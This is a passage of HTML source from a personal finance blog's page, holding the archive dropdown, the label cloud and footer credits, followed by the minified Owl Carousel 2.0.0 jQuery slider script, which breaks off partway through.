<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var 